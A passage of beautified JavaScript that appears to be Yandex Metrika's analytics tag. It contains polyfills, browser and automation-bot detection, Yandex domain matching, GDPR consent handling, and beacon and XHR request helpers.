                function io(t, n, e, r) {
                    var a = Hc[e];
                    return a
                        ? function () {
                            var n = $r(arguments);
                            try {
                                var e = r.apply(void 0, n),
                                    o = Xo(t);
                                o.ma("mt", {});
                                var i = o.b("mt"),
                                    u = i[a];
                                i[a] = u
                                    ? u + 1
                                    : 1
                            } catch (t) {
                                pr(t)
                            }
                            return e
                        }
                        : r
                }
                function uo(t, n, e, r) {
                    return function () {
                        var e = jt(t, n),
                            a = $r(arguments);
                        return r.apply(void 0, a),
                        e
                    }
                }
                function co(t, n, e, r) {
                    return fe(t, "cm." + e, r)
                }
                var fo,
                    lo,
                    so = {
                        construct: "Metrika",
                        callbackPostfix: "",
                        version: "gqny5kf8o0yuacwhkv"
                    },
                    vo = [],
                    po = ia(String.prototype.indexOf, "indexOf"),
                    ho = /^\s+|\s+$/g,
                    mo = ia(String.prototype.trim, "trim"),
                    go = ia(Array.from, "from"),
                    bo = ia(Array.prototype.join, "join"),
                    yo = bo
                        ? function (t, n) {
                            return bo.call(n, t)
                        }
                        : function (t, n) {
                            for (var e = "", r = 0; r < n.length; r += 1) 
                                e += "" + (
                                    r
                                        ? t
                                        : ""
                                ) + n[r];
                            return e
                        },
                    wo = Kr((function (t, n) {
                        return t === n
                    })),
                    Eo = Kr((function (t, n) {
                        return t(n),
                        n
                    })),
                    _o = Kr(yo),
                    Co = Kr(Jr),
                    So = wo(null),
                    To = wo(void 0),
                    xo = ia(Function.prototype.bind, "bind"),
                    Ao = xo
                        ? function () {
                            var t = $r(arguments);
                            return xo.apply(t[0], la([t[1]], t.slice(2)))
                        }
                        : function () {
                            var t = $r(arguments),
                                n = t[0],
                                e = t[1],
                                r = t.slice(2);
                            return function () {
                                var t = la(r, $r(arguments));
                                if (Function.prototype.call) 
                                    return Function
                                        .prototype
                                        .call
                                        .apply(n, la([e], t));
                                if (e) {
                                    for (var a = "_b"; e[a];) 
                                        a += "_" + a.length;
                                    return e[a] = n,
                                    t = e[a] && Ur(a, t, e),
                                    delete e[a],
                                    t
                                }
                                return Ur(n, t)
                            }
                        },
                    ko = Kr(Hr),
                    Ro = Kr(Br),
                    Mo = ia(Array.prototype.reduce, "reduce"),
                    Do = Mo
                        ? function (t, n, e) {
                            return Mo.call(e, t, n)
                        }
                        : jr,
                    Po = Yr(Lr),
                    Io = Po("length"),
                    No = Ir,
                    Lo = Ir(oa, wo("[object Array]")),
                    Oo = Object.prototype.hasOwnProperty,
                    Fo = Object.entries
                        ? function (t) {
                            return t
                                ? Object.entries(t)
                                : []
                        }
                        : function (t) {
                            return To(t)
                                ? []
                                : jr((function (n, e) {
                                    return n.push([
                                        e, t[e]
                                    ]),
                                    n
                                }), [], Rr(t))
                        },
                    Bo = Object.keys
                        ? Object.keys
                        : Rr,
                    Go = Object.assign || function () {
                        var t = $r(arguments),
                            n = t[0];
                        for (t = t.slice(1); t.length;) {
                            var e,
                                r = t.shift();
                            for (e in r) 
                                Dr(r, e) && (n[e] = r[e]);
                            Dr(r, "toString") && (n.toString = r.toString)
                        }
                        return n
                    },
                    Ho = Kr((function (t, n) {
                        return Go({}, t, n)
                    })),
                    Uo = xr(window),
                    jo = Yr(Uo),
                    Xo = _r(kr),
                    qo = Array.prototype.every
                        ? function (t, n) {
                            return Array
                                .prototype
                                .every
                                .call(n, t)
                        }
                        : function (t, n) {
                            return Do((function (n, e) {
                                return !!n && t(e)
                            }), !0, n)
                        },
                    zo = ia(Array.prototype.filter, "filter"),
                    Vo = zo
                        ? function (t, n) {
                            return zo.call(n, t)
                        }
                        : Mr,
                    Wo = Kr(Vo),
                    Yo = dr((function (t, n) {
                        return Array
                            .prototype
                            .find
                            .call(n, t)
                    }), (function (t, n) {
                        for (var e = 0; e < n.length; e += 1) 
                            if (t.call(n, n[e], e)) 
                                return n[e]
                    }), ua("find", Array.prototype.find)),
                    Ko = Array.prototype.includes
                        ? function (t, n) {
                            return Array
                                .prototype
                                .includes
                                .call(n, t)
                        }
                        : function (t, n) {
                            return 1 <= Mr(wo(t), n).length
                        },
                    Jo = Yr(Ko),
                    $o = _r((function (t) {
                        t = Lr(t, "navigator") || {};
                        var n = Lr(t, "userAgent") || "";
                        return {
                            Eb: -1 < (Lr(t, "vendor") || "").indexOf("Apple"),
                            dc: n
                        }
                    })),
                    Zo = _r(Gr(/gecko/, (function (t, n) {
                        return -1 !== (Lr(n, "navigator.userAgent") || "")
                            .toLowerCase()
                            .search(t)
                    }))),
                    Qo = _r((function (t) {
                        var n = Lr(t, "document.documentElement.style");
                        return t = Lr(t, "InstallTrigger"),
                        !(!n || !("MozAppearance" in n) || qr(t))
                    })),
                    ti = ia(Array.prototype.map, "map"),
                    ni = ti && function (t, n) {
                        if (!Qo(t)) 
                            return !0;
                        try {
                            n.call({
                                0: !0,
                                length: 1 - Math.pow(2, 32)
                            }, (function () {
                                throw 1
                            }))
                        } catch (t) {
                            return !1
                        }
                        return !0
                    }(window, Array.prototype.map)
                        ? function (t, n) {
                            return n && 0 < n.length
                                ? ti.call(n, t)
                                : []
                        }
                        : function (t, n) {
                            return jr((function (n, e, r) {
                                return n.push(t(e, r)),
                                n
                            }), [], n)
                        },
                    ei = ni,
                    ri = Array.prototype.flatMap
                        ? function (t, n) {
                            return Array
                                .prototype
                                .flatMap
                                .call(n, t)
                        }
                        : function (t, n) {
                            return jr((function (n, e, r) {
                                return e = t(e, r),
                                n.concat(
                                    Pr(e)
                                        ? e
                                        : [e]
                                )
                            }), [], n)
                        },
                    ai = Kr(ni),
                    oi = Yr(ni),
                    ii = dr((function (t, n) {
                        return Array
                            .prototype
                            .some
                            .call(n, t)
                    }), (function (t, n) {
                        for (var e = 0; e < n.length; e += 1) 
                            if (e in n && t.call(n, n[e], e)) 
                                return !0;
                    return !1
                    }), ua("some", Array.prototype.some)),
                    ui = _r(xr),
                    ci = Kr((function (t, n) {
                        return Array
                            .prototype
                            .sort
                            .call(n, t)
                    })),
                    fi = ia(Array.prototype.reverse, "reverse"),
                    li = fi
                        ? function (t) {
                            return fi.call(t)
                        }
                        : function (t) {
                            for (var n = [], e = t.length - 1; 0 <= e; --e) 
                                n[t.length - 1 - e] = t[e];
                            return n
                        },
                    si = Yr(parseInt)(10),
                    di = _r(Ir(Po("String.fromCharCode"), Gr("fromCharCode", ua), Cr)),
                    vi = _r(Po("navigator.userAgent")),
                    pi = _r(Ir(vi, Fr(/ipad|iphone|ipod/i))),
                    hi = _r((function (t) {
                        return Lr(t, "navigator.platform") || ""
                    })),
                    mi = _r((function (t) {
                        var n = (t = $o(t)).dc;
                        return t.Eb && (
                            !n.match(/Safari/) && n.match(/Mobile/) || n.match(/CFNetwork\/[0-9][0-9.]*.*Darwin\/[0-9][0-9.]*/) || -1 !== n.indexOf("FB_IAB") || -1 !== n.indexOf("FBAV") || -1 !== n.indexOf("OKApp") || -1 !== n.indexOf("GSA/")
                        )
                    })),
                    gi = _r((function (t) {
                        var n = (t = $o(t)).dc;
                        return t.Eb && !n.match("CriOS")
                    })),
                    bi = _r(Ir(vi, Br(
                        "test",
                        /Android.*Version\/[0-9][0-9.]*\sChrome\/[0-9][0-9.]|Android.*Version\/[0-9][0-9.]*\s(?:Mobile\s)?Safari\/[0-9][0-9.]*\sChrome\/[0-9][0-9.]*|; wv\).*Chrome\/[0-9][0-9.]*\sMobile/
                    ))),
                    yi = /Chrome\/(\d+)\./,
                    wi = _r((function (t) {
                        return !(!(t = (Lr(t, "navigator.userAgent") || "").match(yi)) || !t.length) && 76 <= si(
                            t[1]
                        )
                    })),
                    Ei = _r((function (t) {
                        var n = (vi(t) || "").toLowerCase();
                        return t = hi(t),
                        !(
                            -1 === n.indexOf("android") || -1 === n.indexOf(n, "mobile") || !/^android|linux armv/i.test(t)
                        )
                    })),
                    _i = "other none unknown wifi ethernet bluetooth cellular wimax mixed".split(
                        " "
                    ),
                    Ci = _r((function (t) {
                        var n = Lr(t, "navigator.connection.type");
                        return To(n)
                            ? null
                            : -1 === (t = ui(t)(n, _i))
                                ? n
                                : "" + t
                    })),
                    Si = _r(Ir(Po("document.addEventListener"), Cr)),
                    Ti = _r((function (t) {
                        var n = Lr(t, "navigator") || {};
                        return Do(
                            (function (t, e) {
                                return t || Lr(n, e)
                            }),
                            "",
                            ["language", "userLanguage", "browserLanguage", "systemLanguage"]
                        )
                    })),
                    xi = _r((function (t) {
                        var n = Lr(t, "navigator") || {};
                        return aa(t = Ti(t)) || (t = "", aa(n = Lr(n, "languages.0")) && (t = n)),
                        t
                            .toLowerCase()
                            .split("-")[0]
                    })),
                    Ai = _r((function (t) {
                        var n = !1;
                        try {
                            n = t.top !== t
                        } catch (t) {}
                        return n
                    })),
                    ki = _r((function (t) {
                        var n = !1;
                        try {
                            n = t.top.contentWindow
                        } catch (t) {}
                        return n
                    })),
                    Ri = _r((function (t) {
                        var n = !1;
                        try {
                            n = t
                                .navigator
                                .javaEnabled()
                        } catch (t) {}
                        return n
                    })),
                    Mi = _r((function (t) {
                        var n = (
                                "__webdriver_evaluate __selenium_evaluate __webdriver_script_function __webdriv" +
                                "er_script_func __webdriver_script_fn __fxdriver_evaluate __driver_unwrapped __" +
                                "webdriver_unwrapped __driver_evaluate __selenium_unwrapped __fxdriver_unwrappe" +
                                "d"
                            ).split(" "),
                            e = Lr(t, "external");
                        e = -1 !== (
                            Lr(e, "toString")
                                ? "" + e.toString()
                                : ""
                        ).indexOf("Sequentum");
                        var r = Lr(t, "document.documentElement");
                        return !!(
                            ii(Gr(t, Lr), ["_selenium", "callSelenium", "_Selenium_IDE_Recorder"]) || ii(Gr(Lr(t, "document"), Lr), n) || e || r && ii(Ao(r.getAttribute, r), ["selenium", "webdriver", "driver"])
                        )
                    })),
                    Di = _r((function (t) {
                        return !!(
                            ii(Gr(t, Lr), ["_phantom", "__nightmare", "callPhantom"]) || /(PhantomJS)|(HeadlessChrome)/.test(vi(t)) || Lr(t, "navigator.webdriver") || Lr(t, "isChrome") && !Lr(t, "chrome")
                        )
                    })),
                    Pi = _r((function (t) {
                        return qo(Gr(t, Lr), ["ia_document.shareURL", "ia_document.referrer"])
                    })),
                    Ii = _r((function (t) {
                        return !!(
                            (t = Lr(t, "navigator.plugins")) && Io(t) && ii(Ir(Po("name"), Fr(/Chrome PDF Viewer/)), t)
                        )
                    })),
                    Ni = new RegExp(yo("|", (
                        "yandex.com/bots;Googlebot;APIs-Google;Mediapartners-Google;AdsBot-Google;FeedF" +
                        "etcher-Google;Google-Read-Aloud;DuplexWeb-Google;Google Favicon;googleweblight" +
                        ";Mail.RU_Bot;StackRambler;Slurp;msnbot;bingbot;www.baidu.com/search/spi_?der.h" +
                        "tm"
                    ).split(";")).replace(/[./]/g, "\\$&")),
                    Li = _r(Ir(Po("navigator.userAgent"), Fr(Ni))),
                    Oi = _r((function (t) {
                        var n = vi(t) || "",
                            e = n.match(/Mac OS X ([0-9]+)_([0-9]+)/);
                        return e = e
                            ? [
                                +e[1], + e[2]
                            ]
                            : [
                                0, 0
                            ],
                        14 <= (
                            (n = n.match(/iPhone OS ([1-9]+)_([0-9]+)/))
                                ? +n[1]
                                : 0
                        ) || (pi(t) || 10 < e[0] || 10 === e[0] && 13 <= e[1]) && gi(t)
                    })),
                    Fi = so.construct,
                    Bi = Si(window),
                    Gi = {
                        oc: 24226447,
                        ic: 26302566,
                        pc: 51533966,
                        vd: 65446441,
                        ba: "https:",
                        Aa: "760",
                        Va: Fi,
                        nc: Bi
                            ? 512
                            : 2048,
                        kc: Bi
                            ? 512
                            : 2048,
                        lc: Bi
                            ? 100
                            : 400,
                        wd: 100,
                        xd: "noindex"
                    },
                    Hi = {
                        id: "id",
                        ub: "ut",
                        M: "type",
                        fb: "ldc",
                        ha: "nck",
                        Ga: "url",
                        Gc: "referrer"
                    },
                    Ui = /^\d+$/,
                    ji = {
                        id: function (t) {
                            t = "" + (
                                t || "0"
                            ),
                            Ui.test(t) || (t = "0");
                            try {
                                var n = si(t)
                            } catch (t) {
                                n = 0
                            }
                            return n
                        },
                        M: function (t) {
                            return "" + (
                                t || 0 === t
                                    ? t
                                    : "0"
                            )
                        },
                        ha: Boolean,
                        ub: Boolean
                    };
                Hi.Ba = "defer",
                ji.Ba = Boolean,
                Hi.rd = "yaDisableGDPR",
                Hi.sd = "yaGDPRLang",
                Hi.exp = "experiments",
                Hi.Ea = "ecommerce",
                ji.Ea = function (t) {
                    if (t) 
                        return !0 === t
                            ? "dataLayer"
                            : "" + t
                    },
                Hi.K = "params",
                Hi.Ua = "userParams",
                Hi.za = "accurateTrackBounce",
                Hi.cc = "triggerEvent",
                ji.cc = Boolean,
                Hi.Rb = "sendTitle",
                ji.Rb = function (t) {
                    return !!t || To(t)
                },
                Hi.rb = "trackHash",
                ji.rb = Boolean,
                Hi.vc = "clickmap",
                Hi.ya = "webvisor",
                ji.ya = Boolean,
                Hi.Ra = "trackLinks",
                Hi.Bc = "enableAll";
                var Xi = Do((function (t, n) {
                        var e = n[0];
                        return t[e] = {
                            Kb: n[1],
                            Tc: ji[e]
                        },
                        t
                    }), {}, Fo(Hi)),
                    qi = {},
                    zi = _r((function (t) {
                        return t.id + ":" + t.M
                    })),
                    Vi = wo("1"),
                    Wi = Kr((function (t, n) {
                        var e = n || {};
                        return {
                            o: Gr(e, Tr),
                            b: function (t, n) {
                                var r = e[t];
                                return To(r) && !To(n)
                                    ? n
                                    : r
                            },
                            l: function (t, n) {
                                return e[t] = n,
                                this
                            },
                            pb: function (t, n) {
                                return "" === n || qr(n)
                                    ? this
                                    : this.l(t, n)
                            },
                            ob: Gr(e, t)
                        }
                    })),
                    Yi = Wi((function (t) {
                        var n = "";
                        return t = Do((function (t, e) {
                            var r = e[0],
                                a = r + ":" + e[1];
                            return "t" === r
                                ? n = a
                                : t.push(a),
                            t
                        }), [], Fo(t)),
                        n && t.push(n),
                        yo(":", t)
                    })),
                    Ki = Gi.ba + "//mc.yandex.ru/metrika/metrika_match.html",
                    Ji = "hash host hostname href pathname port protocol search".split(" "),
                    $i = "ru ua by kz az kg lv md tj tm uz ee fr co.il com.ge com.am com.tr".split(
                        " "
                    ),
                    Zi = _r((function (t) {
                        return (t = or(t).hostname.split("."))[t.length - 1]
                    })),
                    Qi = _r((function (t) {
                        return -1 !== or(t)
                            .hostname
                            .search(/(?:^|\.)(?:ya|yandex|beru|kinopoisk|edadeal)\.(?:\w+|com?\.\w+)$/)
                    })),
                    tu = _r((function (t) {
                        return (
                            t
                                ? t.replace(/^www\./, "")
                                : ""
                        ).toLowerCase()
                    })),
                    nu = /^(.*\.)?((yandex(-team)?)\.(com?\.)?[a-z]+|(auto|kinopoisk|beru|bringly)\.ru|ya\.(ru|cc)|yadi\.sk|deli\.yango\.com|yastatic\.net|meteum\.ai|.*\.yandex|turbopages\.org|turbo\.site)$/,
                    eu = _r((function (t) {
                        var n = !1;
                        return (t = or(t).hostname) && (n = -1 !== t.search(nu)),
                        n
                    })),
                    ru = /^(.*\.)?((yandex(-team)?)\.(com?\.)?[a-z]+|(auto|kinopoisk|beru|bringly)\.ru|ya\.(ru|cc)|yadi\.sk|.*\.yandex|turbopages\.org|turbo\.site)$/,
                    au = _r((function (t) {
                        var n = !1;
                        return (t = or(t).hostname) && (n = -1 !== t.search(ru)),
                        n
                    })),
                    ou = /(?:^|\.)(?:ya|yandex)\.(?:\w+|com?\.\w+)$/,
                    iu = _r((function (t) {
                        var n = !1;
                        return (t = or(t).hostname) && (n = -1 !== t.search(ou)),
                        n
                    })),
                    uu = _r((function (t) {
                        return wi(t) && "https:" === or(t).protocol
                            ? "SameSite=None;Secure;"
                            : ""
                    })),
                    cu = _r((function (t) {
                        var n = !1;
                        if (!t.addEventListener) 
                            return n;
                        try {
                            var e = Object.defineProperty({}, "passive", {
                                get: function () {
                                    return n = !0,
                                    1
                                }
                            });
                            t.addEventListener("test", fa, e)
                        } catch (t) {}
                        return n
                    })),
                    fu = Kr((function (t, n) {
                        return t
                            ? Go({
                                capture: !0,
                                passive: !0
                            }, n || {})
                            : !!n
                    })),
                    lu = _r((function (t) {
                        t = cu(t);
                        var n = fu(t),
                            e = {};
                        return Go(e, {
                            C: function (t, r, a, o) {
                                return ei((function (e) {
                                    var r = n(o);
                                    ar(t, e, a, r, !1)
                                }), r),
                                Ao(e.Ta, e, t, r, a, o)
                            },
                            Ta: function (t, e, r, a) {
                                ei((function (e) {
                                    var o = n(a);
                                    ar(t, e, r, o, !0)
                                }), e)
                            }
                        })
                    })),
                    su = setTimeout;
                va.prototype.catch = function (t) {
                    return this.then(null, t)
                },
                va.prototype.then = function (t, n) {
                    var e = new this.constructor(da);
                    return pa(this, new ba(t, n, e)),
                    e
                },
                va.prototype. finally = function (t) {
                    var n = this.constructor;
                    return this.then((function (e) {
                        return n
                            .resolve(t())
                            .then((function () {
                                return e
                            }))
                    }), (function (e) {
                        return n
                            .resolve(t())
                            .then((function () {
                                return n.reject(e)
                            }))
                    }))
                },
                va.all = function (t) {
                    return new va((function (n, e) {
                        function r(t, i) {
                            try {
                                if (i && ("object" == typeof i || "function" == typeof i)) {
                                    var u = i.then;
                                    if ("function" == typeof u) 
                                        return void u.call(i, (function (n) {
                                            r(t, n)
                                        }), e)
                                }
                                a[t] = i,
                                0 == --o && n(a)
                            } catch (t) {
                                e(t)
                            }
                        }
                        if (!t || void 0 === t.length) 
                            return e(new TypeError("Promise.all accepts an array"));
                        var a = Array
                            .prototype
                            .slice
                            .call(t);
                        if (0 === a.length) 
                            return n([]);
                        for (var o = a.length, i = 0; i < a.length; i++) 
                            r(i, a[i])
                    }))
                },
                va.resolve = function (t) {
                    return t && "object" == typeof t && t.constructor === va
                        ? t
                        : new va((function (n) {
                            n(t)
                        }))
                },
                va.reject = function (t) {
                    return new va((function (n, e) {
                        e(t)
                    }))
                },
                va.race = function (t) {
                    return new va((function (n, e) {
                        if (!t || void 0 === t.length) 
                            return e(new TypeError("Promise.race accepts an array"));
                        for (var r = 0, a = t.length; r < a; r++) 
                            va
                                .resolve(t[r])
                                .then(n, e)
                        }))
                },
                va.yb = "function" == typeof setImmediate && function (t) {
                    setImmediate(t)
                } || function (t) {
                    su(t, 0)
                },
                va.rc = function (t) {
                    "undefined" != typeof console && console && console.warn(
                        "Possible Unhandled Promise Rejection:",
                        t
                    )
                };
                var du = window.Promise,
                    vu = ia(du, "Promise"),
                    pu = ia(Lr(du, "resolve"), "resolve"),
                    hu = ia(Lr(du, "reject"), "reject"),
                    mu = ia(Lr(du, "all"), "all");
                if (Ko(!1, [vu, pu, hu, mu])) 
                    du = va;
                else {
                    var gu = function (t) {
                        return new Promise(t)
                    };
                    gu.resolve = Ao(pu, du),
                    gu.reject = Ao(hu, du),
                    gu.all = Ao(mu, du),
                    du = gu
                }
                var bu,
                    yu,
                    wu = [
                        "http.0.st..rt.", "network error occurred", "send beacon", "Content Security Policy", "DOM Exception 18"
                    ],
                    Eu = (yu = window, function (t) {
                        return bu
                            ? new bu(t)
                            : ua("Error", yu.Error)
                                ? (bu = yu.Error, new yu.Error(t))
                                : new(bu = rr)(t)
                    }),
                    _u = Fr(/^http./),
                    Cu = Fr(/^err.kn/),
                    Su = /[^a-z0-9.:-]/,
                    Tu = Wr((function (t, n, e) {
                        var r,
                            a = new t.XMLHttpRequest,
                            o = e.L,
                            i = Go(
                                e.vb
                                    ? ((r = {}).wmode = "7", r)
                                    : {},
                                e.wa
                            );
                        return new du((function (r, u) {
                            a.open(e.ec || "GET", n + "?" + Ze(i), !0),
                            a.withCredentials = !1 !== e.hc,
                            e.Qa && (a.timeout = e.Qa),
                            No(Fo, ai((function (t) {
                                a.setRequestHeader(t[0], t[1])
                            })))(e.va);
                            var c = Wr(Ke)(t, a, er(e.Y), e.vb, e.dd, r, u);
                            a.onreadystatechange = c;
                            try {
                                a.send(o)
                            } catch (t) {}
                        }))
                    })),
                    xu = _r((function (t) {
                        return ("" + (
                            (t = Lr(t, "document") || {}).characterSet || t.charset || ""
                        )).toLowerCase()
                    })),
                    Au = _r(Ir(Po("document"), Gr("createElement", yr))),
                    ku = _r((function (t) {
                        var n = Lr(t, "Element.prototype");
                        return n && (t = Yo(
                            (function (t) {
                                return ua(t, n[t])
                            }),
                            ["matches", "webkitMatchesSelector", "mozMatchesSelector", "msMatchesSelector", "oMatchesSelector"]
                        ))
                            ? n[t]
                            : null
                    })),
                    Ru = Ir(Le, wo("INPUT")),
                    Mu = Ir(Le, wo("TEXTAREA")),
                    Du = Ir(Le, wo("SELECT")),
                    Pu = Ir(Po("type"), Fr(/^(checkbox|radio)$/)),
                    Iu = Ir(Le, Fr(/^INPUT|SELECT|TEXTAREA$/)),
                    Nu = Ir(Le, Fr(/^INPUT|SELECT|TEXTAREA|BUTTON$/)),
                    Lu = [
                        "submit", "image", "hidden"
                    ],
                    Ou = Wr(Ie),
                    Fu = (
                        "A B BIG BODY BUTTON DD DIV DL DT EM FIELDSET FORM H1 H2 H3 H4 H5 H6 HR I IMG I" +
                        "NPUT LI OL P PRE SELECT SMALL SPAN STRONG SUB SUP TABLE TBODY TD TEXTAREA TFOO" +
                        "T TH THEAD TR U UL ABBR AREA BLOCKQUOTE CAPTION CENTER CITE CODE CANVAS DFN EM" +
                        "BED FONT INS KBD LEGEND LABEL MAP OBJECT Q S SAMP STRIKE TT ARTICLE AUDIO ASID" +
                        "E FOOTER HEADER MENU METER NAV PROGRESS SECTION TIME VIDEO NOINDEX NOBR MAIN s" +
                        "vg circle clippath ellipse defs foreignobject g glyph glyphref image line line" +
                        "argradient marker mask path pattern polygon polyline radialgradient rect set t" +
                        "ext textpath title"
                    ).split(" "),
                    Bu = _r((function () {
                        for (var t = 59, n = {}, e = 0; e < Fu.length; e += 1) 
                            n[Fu[e]] = String.fromCharCode(t),
                            t += 1;
                        return n
                    })),
                    Gu = _r((function (t) {
                        return {Id: t, ga: null, ia: []}
                    })),
                    Hu = Wr(Te),
                    Uu = {},
                    ju = {};
                Uu.p = 500;
                var Xu = {
                    i: "id",
                    n: "name",
                    h: "href",
                    ty: "type"
                };
                ju.h = !0,
                ju.c = !0;
                var qu = {};
                qu.p = Ae,
                qu.c = function (t, n, e) {
                    return (t = na(Lr(n, "textContent"))) && e && (
                        (e = e(n)).length && ii(Ir(Po("textContent"), na, wo(t)), e) && (t = "")
                    ),
                    Ru(n) && (t = na(n.getAttribute && n.getAttribute("value") || t)),
                    t
                };
                var zu,
                    Vu,
                    Wu = "button," + ni((function (t) {
                        return 'input[type="' + t + '"]'
                    }), ["button", "submit", "reset", "file"]).join(",") + ",a",
                    Yu = Hu(Wu),
                    Ku = ((zu = {}).A = "h", zu.BUTTON = "i", zu.DIV = "i", zu.INPUT = "ty", zu),
                    Ju = Wr((function (t, n, e, r) {
                        return new du((function (a, o) {
                            var i = je(t),
                                u = n("img"),
                                c = Ir(Gr(u, Ve), Gr(er(r.Y), o)),
                                f = hr(t, c, r.Qa || 3e3);
                            u.onerror = c,
                            u.onload = Ir(Gr(u, Ve), Gr(null, a), Hr([
                                t, f
                            ], mr)),
                            delete(c = Go({}, r.wa)).wmode,
                            u.src = Je(e, r, c),
                            gi(t) && (Go(u.style, {
                                position: "absolute",
                                visibility: "hidden",
                                width: "0px",
                                height: "0px"
                            }), i.appendChild(u))
                        }))
                    })),
                    $u = Wr((function (t, n, e) {
                        return new du((function (r, a) {
                            var o,
                                i,
                                u = "_ymjsp" + cr(t),
                                c = Go(((o = {}).callback = u, o), e.wa),
                                f = Hr([
                                    t, u
                                ], be);
                            t[u] = function (t) {
                                try {
                                    f(),
                                    Ve(l),
                                    r(t)
                                } catch (t) {
                                    a(t)
                                }
                            },
                            c.wmode = "5";
                            var l = xe(t, ((i = {}).src = Je(n, e, c), i));
                            if (!l) 
                                return f(),
                                a(Eu("jp.s"));
                            o = Ir(o = Gr(l, Ve), Gr(er(e.Y), a)),
                            i = hr(t, o, e.Qa || 1e4),
                            i = Hr([
                                t, i
                            ], mr),
                            l.onload = i,
                            l.onerror = Ir(f, i, o)
                        }))
                    })),
                    Zu = Wr((function (t, n, e, r) {
                        return new du((function (a, o) {
                            if (!Lr(t, "navigator.onLine")) 
                                return o();
                            var i = Go(r.wa, {"force-urlencoded": 1});
                            return 2e3 < (i = e + "?" + Ze(i) + (
                                r.L
                                    ? "&" + r.L
                                    : ""
                            )).length
                                ? o(er("sb.tlq"))
                                : n(i)
                                    ? a("")
                                    : o()
                        }))
                    })),
                    Qu = [
                        he, 0, Ye, me, ye
                    ],
                    tc = [Ye];
                tc.push(me);
                var nc = pe(tc),
                    ec = pe([ye]),
                    rc = pe([he, ye]),
                    ac = pe([0, Ye, me, ye]),
                    oc = ((Vu = {}).h = nc, Vu.f = nc, Vu.er = ec, Vu);
                oc.d = ec,
                oc.s = pe([Ye]),
                oc.S = oc.s,
                oc.u = ec,
                oc.pi = ec,
                oc.m = rc,
                oc[2] = Qu,
                oc[6] = pe([0, Ye]),
                oc.t = Qu,
                oc.a = ac,
                oc.n = Qu,
                oc[4] = pe([0, Ye, ye]),
                oc.r = ac,
                oc[1] = Qu,
                oc.g = Qu,
                oc.c = ec,
                oc.e = Qu,
                oc.adb = ec,
                oc[5] = Qu,
                oc[8] = [ge];
                var ic,
                    uc = _r((function (t, n) {
                        var e;
                        return (
                            e = n
                                ? oc[n]
                                : Qu
                        ) || (e = []),
                        (e = Do((function (n, e, r) {
                            return (e = e && e(t)) && n.push([r, e]),
                            n
                        }), [], e)).length || nr(),
                        e
                    }), Sr),
                    cc = [
                        "0", "1", "2", "3"
                    ],
                    fc = cc[0],
                    lc = cc[1],
                    sc = cc[2],
                    dc = ni(Ir(Tr, Br("concat", "GDPR-ok-view-detailed-")), cc),
                    vc = la(
                        (
                            "GDPR-ok GDPR-cross GDPR-cancel 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 GDPR-sett" +
                            "ings GDPR-ok-view-default GDPR-ok-view-detailed 21 22 23"
                        ).split(" "),
                        dc,
                        ["28", "29", "30"]
                    ),
                    pc = "3 13 14 15 16 17 28".split(" "),
                    hc = Ir(ai(Po("ymetrikaEvent.type")), Wo(Jo(vc))),
                    mc = wr("gsc", Kn),
                    gc = /:\d+$/,
                    bc = _r((function (t) {
                        var n = (or(t).host || "").split(".");
                        return 1 === n.length
                            ? n[0]
                            : Do((function (e, r, a) {
                                return 2 <= (a += 1) && !e && (a = yo(".", n.slice(-a)), Vn(t, a) && (e = a)),
                                e
                            }), "", n)
                    })),
                    yc = _r(_a),
                    wc = _r((function (t) {
                        jn(t, "_ymBRC", "1");
                        var n = "1" !== Xn(t, "_ymBRC");
                        return n || qn(t, "_ymBRC"),
                        n
                    })),
                    Ec = _r(Un),
                    _c = _r(Un, (function (t, n, e) {
                        return "" + n + e
                    })),
                    Cc = _r(Gn),
                    Sc = wr("r", (function (t, n) {
                        var e = In(t, n),
                            r = e[0];
                        return !e[1] && r
                    })),
                    Tc = _r(Pn, (function (t, n) {
                        return "{" + n.fb + n.ha
                    })),
                    xc = _r(br, zi),
                    Ac = Ir(Tc, sa),
                    kc = Wr((function (t, n) {
                        for (var e = []; !Rn(n);) {
                            var r = Tn(n);
                            t(r, (function (t) {
                                return t(n)
                            })),
                            e.push(r)
                        }
                        return e
                    })),
                    Rc = Wr((function (t, n, e) {
                        return e(t, n)
                    })),
                    Mc = [],
                    Dc = !1,
                    Pc = !1,
                    Ic = _r((function (t) {
                        if (t = Au(t)) 
                            return t("a")
                    })),
                    Nc = [
                        "webkitvisibilitychange", "visibilitychange"
                    ],
                    Lc = Wi((function (t) {
                        return t = Fo(t),
                        yo("", ni((function (t) {
                            var n = t[0];
                            return t = t[1],
                            So(t)
                                ? ""
                                : n + "(" + t + ")"
                        }), t))
                    })),
                    Oc = Hr([
                        1, null
                    ], dr),
                    Fc = Hr([
                        1, 0
                    ], dr),
                    Bc = /^ *(data|javascript):/i,
                    Gc = new RegExp(
                        yo("", ["\\.(" + yo("|", (
                                "3gp 7z aac ac3 acs ai avi ape apk asf bmp bz2 cab cdr crc32 css csv cue divx d" +
                            "mg djvu? doc(x|m|b)? emf eps exe flac? flv iso swf gif t?gz jpe?g? js m3u8? m4" +
                            "a mp(3|4|e?g?) m4v md5 mkv mov msi ods og(g|m|v) psd rar rss rtf sea sfv sit s" +
                            "ha1 svg tar tif?f torrent ts txt vob wave? wma wmv wmf webm ppt(x|m|b)? xls(x|" +
                            "m|b)? pdf phps png xpi g?zip"
                            ).split(" ")) + ")$"]),
                        "i"
                    ),
                    Hc = (
                        (ic = {}).hit = "h",
                        ic.experiments = "ex",
                        ic.params = "p",
                        ic.reachGoal = "g",
                        ic.userParams = "up",
                        ic.trackHash = "th",
                        ic.accurateTrackBounce = "atb",
                        ic.notBounce = "nb",
                        ic.addFileExtension = "fe",
                        ic.extLink = "el",
                        ic.file = "fc",
                        ic.trackLinks = "tl",
                        ic.destruct = "d",
                        ic.setUserID = "ui",
                        ic.getClientID = "ci",
                        ic.clickmap = "cm",
                        ic.enableAll = "ea",
                        ic
                    ),
                    Uc = Fr(/^.+\.mtproxy\.yandex\.net$/),
                    jc = _r((function (t) {
                        return "MetrikaPlayer" === t.name || (t = or(t).hostname, Uc(t))
                    })),
                    Xc = _r((function () {
                        return {ta: {}, pending: {}, oa: {}}
                    })),
                    qc = Po("postMessage"),
                    zc = Wr((function (t, n, e, r) {
                        var a,
                            o = {
                                Da: Cc(t)(Bn),
                                key: t
                                    .Math
                                    .random(),
                                dir: 0
                            };
                        return e.length && (
                            o.Da = si(e[0]),
                            o.key = parseFloat(e[1]),
                            o.dir = si(e[2])
                        ),
                        Go(r, n),
                        (a = {
                            data: r
                        }).__yminfo = yo(":", ["__yminfo", o.Da, o.key, o.dir]), {
                            Hb: o,
                            Zb: $e(t, n = a) || ""
                        }
                    })),
